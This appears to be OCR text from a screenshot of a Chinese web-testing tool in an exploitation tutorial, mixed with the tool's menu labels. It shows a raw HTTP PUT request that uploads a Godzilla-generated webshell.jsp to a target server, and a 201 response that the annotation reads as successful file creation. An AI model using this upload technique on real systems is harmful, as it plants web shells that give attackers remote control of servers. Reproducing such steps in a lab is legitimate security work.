 发送请求
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7897
生成 Yaml 模板
将GET改为PUT后面附带我们的文件名
Request
数据包扫描
美 化
热加载
构造请求
Responses
0bytes / 197ms
美化
编码
查看提取结果
详 情
1 PUT /webshell.jsp/ HTTP/1.1
2 Host ? : 123.58.224.8:61190
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;
avif,image/webp,image/apng,*/*;q=0.8,application/signed-
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9 {{file(C:\Users\ \Desktop\webshell.jsp)}}
10
1 HTTP/1.1 201
2 Date: Wed, 09 Jul 2025 03:51:20 GMT
3
远端地址:127.0.0.1:7897; 响应时
间:197ms; 总耗时:198ms; URL:htt
p://123.58.224.8:61190/webs...
201代表文件创建成功
字体大小
显示换行符
编码
解码
HTTP数据包变形
插件扩展
AI AI插件
插入标签/字典
复制 curl 命令
复制 URL
复制为 CSRF PoC
浏览器中打开URL
浏览器中查看响应
下载 Body
智能自动解码（Inspector）
插入空字节标签: {{hexd(00)}}
插入临时字典
插入模糊测试字典标签
插入热加载标签
插入文件标签
插入我们刚刚用哥斯拉生成的webshell.jsp文件